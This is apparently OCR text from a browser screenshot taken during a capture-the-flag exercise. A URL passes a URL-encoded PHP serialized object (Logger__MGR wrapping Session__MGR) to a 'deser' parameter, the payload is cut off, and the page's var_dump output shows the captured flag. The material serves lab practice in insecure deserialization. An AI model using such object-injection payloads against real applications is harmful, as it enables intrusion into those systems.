 157.173.108.107:8000/supersec
Saved Messages
Не защищено
157.173.108.107:8000/supersecretscript.php?deser=a%3A1%3A%7Bi%3A0%3BO%3A11%3A"Logger__MGR"%3A1%3A%7Bs%3A6%3...
8
N
Mail.Ru
YouTube
Psychology | Онлай...
Astana IT University
Astana IT University
Telegram Web
Paraphrasing Tool |...
переводчик - Поис...
Plagiarism Checker |...
»
Все закладки
array(1) { [0]=> object(Logger__MGR)#1 (1) { ["logger"]=> object(Session__MGR)#2 (1) { ["key":"Session__MGR":private]=> string(4) "flag" } } } flag{dont_waste_my_time}
Поиск
20°C Clear
ENG
22:46
15.07.2025